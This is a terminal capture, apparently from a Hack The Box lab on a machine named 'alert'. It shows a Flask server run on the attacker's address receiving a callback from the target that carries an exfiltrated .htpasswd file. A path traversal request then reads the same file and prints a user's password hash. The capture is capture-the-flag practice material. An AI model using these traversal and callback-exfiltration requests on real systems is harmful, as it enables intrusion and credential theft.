 └─ $ python3 explorer_server.py
 * Serving Flask app 'explorer_server'
 * Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use
a production WSGI server instead.
 * Running on http://10.10.14.60:5000
Press CTRL+C to quit
 * Restarting with stat
 * Debugger is active!
 * Debugger PIN: 457-365-638
10.10.14.60 - - [22/Jan/2025 16:13:00] "POST / HTTP/1.1" 200 -
10.10.11.44 - - [22/Jan/2025 16:13:01] "GET /?filepath=../../../../var/www/statistics
.alert.htb/.htpasswd&file_content=%3Cpre%3Ealbert%3A$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjS
WZQ%2F%0A%3C%2Fpre%3E%0A HTTP/1.1" 200 -
10.10.14.60 - - [22/Jan/2025 16:13:01] "GET /readfile?filepath=..%2F..%2F..%2F..%2Fva
r%2Fwww%2Fstatistics.alert.htb%2F.htpasswd HTTP/1.1" 200 -
└─ $ python3 explorer_client.py ../../../../var/www/statistics.alert.htb/.htpasswd
<pre>albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/
</pre>
┌─[ndecou ~/Documents/hackthebox/machines/alert](16:13:01)
└─ $